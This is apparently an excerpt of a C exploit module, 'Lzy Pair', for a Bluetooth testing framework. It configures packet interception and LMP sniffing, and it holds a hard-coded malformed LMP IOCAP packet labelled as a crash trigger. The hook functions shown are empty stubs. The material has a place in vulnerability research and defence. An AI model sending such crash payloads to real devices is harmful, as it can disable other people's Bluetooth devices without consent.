 12 const char *module_name()
13 {
14     return "Lzy Pair";
15 }
16
17 int setup(void *p)
18 {
19
20     // Change required configuration for exploit
21     Config *config = (Config *)p;
22     config->options.auto_start = true;
23     config->bluetooth.disable_role_switch = false;
24     config->bluetooth.bridge_hci = true;
25     config->bluetooth.intercept_tx = true;
26     config->bluetooth.lmp_sniffing = true;
27     config->bluetooth.rx_bypass = false;
28     config->bluetooth.rx_bypass_on_demand = false;
29     config->fuzzing.enable_duplication = false;
30     config->fuzzing.enable_mutation = false;
31
32     return 0;
33 }
34
35 // TX
36 int tx_pre_dissection(uint8_t *pkt_buf, int pkt_length, void *p)
37 {
38     return 0;
39 }
40
41 // Duplicated IOCAP Crash
42 uint8_t packet[] = {0x99, 0x3, 0x2f, 0x0,             // Baseband + ACL Header
43                     0xfe, 0x19, 0x3, 0x0, 0x2, 0x7c}; // LMP IOCAP
44
45 int tx_post_dissection(uint8_t *pkt_buf, int pkt_length, void *p)
46 {
47     return 0;
48 }
49
50 // RX
51 int rx_pre_dissection(uint8_t *pkt_buf, int pkt_length, void *p)
52 {
53     return 0;
54 }
55
56 int rx_post_dissection(uint8_t *pkt_buf, int pkt_length, void *p)
57 {
58     return 0;
59 }